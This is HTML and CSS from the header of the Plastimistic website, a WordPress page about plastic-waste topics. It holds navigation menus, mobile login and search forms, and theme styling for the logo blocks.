<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://plastimistic.com/category/zero-waste/">Zero-Waste Products</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-372"><a href="https://plastimistic.com/category/plastic-blog/">Plastic News</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-424"><a href="https://plastimistic.com/category/photos-videos/">Photos &#038; Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://plastimistic.com/category/photos-videos/photos/">Photo Galleries</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/photos-videos/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://plastimistic.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://plastimistic.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_4ff" class="tdc-zone"><div class="tdc_zone tdi_2_a6f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_a6f{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_3_4f8" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4_816  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_816{
                    min-height: 0;
                }.tdi_4_816 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_816{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_4f8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_4f8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_6_646  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_646{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_068 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_068" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_068{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_7_068{
                    display: inline-block;
                }.tdi_7_068 .tdb-logo-a,
                .tdi_7_068 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_068 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_068 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_068 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_7_068 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_068 .tdb-logo-icon{
                    font-size: 35px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_7_068 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_7_068 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7_068 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_7_068 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_7_068 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7_068 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_068 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_7_068 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_7_068 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_7_068 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_068 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_068 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_068 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }.tdi_7_068 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_7_068 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://plastimistic.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png" src="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-182.png" alt=""  title="" width="182" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">LifeNews</span><span class="tdb-logo-text-tagline">Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8_492 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_492" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8_492{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_8_492{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_492 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8_492 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_8_492 .tdb-mobile-menu-button:hover{
                    color: #789070;
                }

/* phone */
@media (max-width: 767px){
.tdi_8_492 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9_084 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_084" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_084{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_9_084{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_084 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9_084 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_9_084 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_084 .tdb-header-search-button-mob i{
                    font-size: 21px;
                
                    width: 46.2px;
					height: 46.2px;
					line-height:  46.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10_24d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_11_844  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_11_844{
                    min-height: 0;
                
					position: relative;
				}.tdi_11_844 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_11_844 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_11_844 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_11_844 .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_11_844 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_11_844 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_11_844 .tdc-row-divider-top .tdm-svg{
					height: 20px;
				
					min-width: 60px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_13_8e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13_8e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_15_284 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_284{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_1a6" class="tdc-zone"><div class="tdc_zone tdi_17_4f1  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_4f1{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_18_6f1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_19_6f2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19_6f2{
                    min-height: 0;
                }.tdi_19_6f2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_6f2{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_18_6f1_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_18_6f1_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_21_bb8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_bb8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22_6b4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_6b4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_6b4{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_22_6b4{
                    display: inline-block;
                }.tdi_22_6b4 .tdb-logo-a,
                .tdi_22_6b4 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_22_6b4 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_22_6b4 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22_6b4 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_22_6b4 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_22_6b4 .tdb-logo-icon{
                    font-size: 35px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_22_6b4 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_22_6b4 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_6b4 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_22_6b4 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_22_6b4 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_22_6b4 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_6b4 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_22_6b4 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_22_6b4 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_22_6b4 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_6b4 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22_6b4 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_22_6b4 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }.tdi_22_6b4 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_22_6b4 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://plastimistic.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png" src="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-182.png" alt=""  title="" width="182" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Plastimistic</span><span class="tdb-logo-text-tagline">Love the Earth. Love Yourself.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_23_4f4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_4f4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_4f4{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_4f4{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_23_4f4 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_23_4f4 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_23_4f4 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_23_4f4 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_24_442 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24_442" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24_442{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_24_442{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_24_442 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_24_442 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_24_442 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_24_442 .tdb-header-search-button-mob i{
                    font-size: 21px;
                
                    width: 46.2px;
					height: 46.2px;
					line-height:  46.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_25_064" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_26_466  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_466{
                    min-height: 0;
                
					position: relative;
				}.tdi_26_466 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_26_466 .tdc-row-divider-top .tdm-svg{
					height: 50px;
				}.tdi_26_466 .tdc-row-divider-top .tdc-divider-space{
					top: 100%;
				    height: px;
				}.tdi_26_466 .tdc-row-divider-top{
				    top: px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_466 .tdc-row-divider-top .tdm-svg{
					height: 40px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_466 .tdc-row-divider-top .tdm-svg{
					height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26_466 .tdc-row-divider-top .tdm-svg{
					height: 20px;
				
					min-width: 60px;
				}
}
</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_28_262  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_262{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_30_944 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_944{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_31_948" class="tdc-zone"><div class="tdc_zone tdi_32_362  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_32_362{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_32_362{
z-index:2 !important;
}

</style><div id="tdi_33_141" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_34_464  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_34_464{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_34_464{
padding-top:10px !important;
z-index:1000 !important;
position:relative;
}

.tdi_34_464 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_464{
padding-top:6px !important;
}
}

</style>
<div class="tdi_33_141_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_33_141_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://13w.e3a.myftpupload.com/wp-content/uploads/2019/10/header-ocean-wallpaper.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_33_141_rand_style{
background-color:#000000 !important;
}
 
.tdi_33_141_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(0,0,0,0.62), rgba(0,0,0,0.94)) !important;
}
</style></div><div class="vc_column tdi_36_614  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_614{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37_162 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_162" >
<style>

/* inline tdc_css att */

.tdi_37_162{
margin-right:30px !important;
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_162{
margin-right:12px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_162{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Qwigley:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Muli:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_37_162{
                    display: inline-block;
                }.tdi_37_162 .tdb-logo-a,
                .tdi_37_162 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_37_162 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_37_162 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37_162 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_37_162 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_37_162 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37_162 .tdb-logo-icon{
                    font-size: 45px;
                
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: none;
                
                    color: #f5b000;
                }.tdi_37_162 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_162 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37_162 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37_162 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37_162 .tdb-logo-icon{
                    font-size: 35px;
                }.tdi_37_162 .tdb-logo-text-title{
                    font-family:Qwigley !important;font-size:60px !important;font-style:normal !important;font-weight:400 !important;;
                }.tdi_37_162 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:8px !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_162 .tdb-logo-img{
                    max-width: auto;
                }.tdi_37_162 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_37_162 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37_162 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37_162 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                }.tdi_37_162 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_37_162 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_37_162 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;letter-spacing:1px !important;;
                }
}
